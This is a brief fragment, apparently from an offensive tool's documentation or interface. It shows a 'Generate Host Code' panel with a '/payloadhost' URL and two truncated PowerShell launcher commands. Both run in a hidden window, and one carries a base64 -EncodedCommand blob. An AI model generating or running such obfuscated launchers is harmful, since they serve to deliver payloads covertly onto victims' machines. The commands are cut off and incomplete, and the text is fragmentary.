 Generate Host Code
Url /payloadhost Host
Launcher
powershell -Sta -Nop -Window Hidden -Command "sv o (New-Object IO.MemoryStream);sv d (New-Object IO.Compress
EncodedLauncher
powershell -Sta -Nop -Window Hidden -EncodedCommand cwB2ACAAbwAgACgATgBlAHcALQBPAGIAagBlAGMAdAA